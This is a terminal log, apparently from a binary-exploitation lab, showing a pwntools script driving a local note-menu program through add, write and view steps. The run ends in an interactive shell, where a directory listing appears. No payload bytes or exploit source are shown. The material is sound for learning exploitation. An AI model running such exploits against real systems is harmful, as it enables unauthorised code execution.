 user@ubuntu:~/桌面/week2$ python3 exp.py
[+] Starting local process './experiment1': pid 10684
b'1.addnote\n2.writenote\n3.looknote\n4.deletenode\n'
exp.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline("1")
b'Please input your node length\n'
exp.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline("200")
b'1.addnote\n2.writenote\n3.looknote\n4.deletenode\n'
exp.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline("1")
b'Please input your node length\n'
exp.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline("200")
b'1.addnote\n2.writenote\n3.looknote\n4.deletenode\n'
exp.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline("2")
b'please input the index of node\n'
exp.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline("0")
b"node's content\n"
b'1.addnote\n2.writenote\n3.looknote\n4.deletenode\n'
exp.py:22: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline("3")
b'please input the index of node\n'
exp.py:24: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline("1")
[*] Switching to interactive mode
$ ls
core         experiment1.id1  experiment1.til
experiment1     experiment1.id2  exp.py
experiment1.id0  experiment1.nam  peda-session-experiment1.txt
$